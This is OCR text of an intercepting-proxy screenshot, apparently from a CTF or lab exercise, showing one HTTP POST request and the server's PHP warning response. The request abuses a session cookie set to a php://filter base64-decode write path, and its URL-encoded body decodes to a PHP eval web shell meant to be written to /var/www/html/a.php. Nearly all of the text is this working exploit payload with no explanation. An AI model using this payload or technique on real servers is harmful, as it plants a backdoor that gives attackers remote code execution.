 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 39.106.155.180:59278
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.106.155.180:59278/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 188
10 Origin: http://39.106.155.180:59278
11 Connection: close
12 Cookie: sessid=php://filter/write=convert.base64-decode/resource=/var/www/html/a.php
13
14 key=
%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7
a%38%2b%4d%54%49%7a%4d%54%49%7a%4d%54%49%7a%4d%54%49%7a%4d%54%49%7a%4d%54%49%7a%4d%54%49&
value=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Aug 2022 05:08:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 3172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: filesize(): stat failed for php://filter/write=convert
/var/www/html/file.php
</b>
on line <b>
29
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: filesize(): stat failed for php://filter/write=convert
/var/www/html/file.php
</b>
on line <b>
12